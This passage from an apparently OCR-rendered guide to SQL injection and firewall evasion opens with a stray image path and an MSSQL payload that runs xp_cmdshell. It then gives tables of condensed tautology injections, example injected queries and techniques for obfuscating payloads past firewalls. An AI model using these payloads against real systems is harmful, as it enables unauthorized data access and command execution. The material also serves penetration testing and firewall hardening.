varchar(8000)) INSERT %23Data EXEC master..xp_cmdshell 'dir' SELECT @a='' SELECT @a=Replace(@a%2B'<br></font><font color="black">'%2Bdir,'<dir>','</font><font color="orange">') FROM %23Data WHERE dir>@a DROP TABLE %23Data END ELSE SELECT @a='xp_cmdshell not enabled' DROP TABLE %23xp_cmdshell END ELSE SELECT @a='xp_cmdshell not found' SELECT @a AS tbl INTO TMP_DB--
For both a penetration tester and an attacker, testing for SQL Injections can become tedious. Some web applications can have endless amount of modules with infinite number of parameters. Furthermore, at least three separate tests are required for each possible type of SQL Injection: single, double and no quotations. With optimized queries, it is possible to reduce it all to one request.
| Injection type | Normal | Optimized |
| --- | --- | --- |
| No quotes | OR 1=1 | OR 1 #"OR"'OR''=''="'OR''=' |
| Single quotes | ‘ OR ‘’=’ | OR 1#"OR" 'OR''=' '=" 'OR''=' |
| Double quotes | “ OR “”=” | OR 1# "OR" 'OR''= '"=" 'OR''=' |
Table 6: The optimized injection allows us to test all three variations with a single request.
Another example using AND:
| Injection type | Normal | Optimized |
| --- | --- | --- |
| No quotes | AND 1=1 | !=0--+ "!="'!=' |
| Single quotes | ‘ AND ‘’=’ | !=0--+"!=" '!=' |
| Double quotes | “ AND “”=” | !=0--+ "!=" '!=' |
Table 7: A variation of the optimized injection using AND logic.
To further illustrate this optimized query in action consider the following injection:
SELECT * FROM Users WHERE username=”Admin” and password = “1 OR 1#"OR"'OR''='"="'OR''='”
SELECT * FROM Articles WHERE id = 1!=0--+"!="'!='
Obfuscation
Obfuscation is one of the main tools for bypassing firewalls. By tricking the firewall into thinking our attacks are legitimate traffic, we can successfully deliver our payload without being detected. There are several methods that can be used to obfuscate our injections. Through the use of fuzzers, we can discover different possibilities that can be used for obfuscation. Although sometimes simplicity can be a better option and if all else fails, we can always resort to a variety of encodings.
Fuzzers
It is important for firewall developers to be fully aware of all the databases specifications and oddities. Some of these oddities are documented, others can only be found through fuzzing. One example of peculiarities discovered through the use of fuzzers are the permitted whitespace characters for each type of database. Each different RDBMS allows a variety of different whitespace characters instead of the usual 0x20. By switching the standard whitespace with other allowed whitespace characters, we can make our injection unrecognizable to certain firewalls allowing us to effectively bypass them.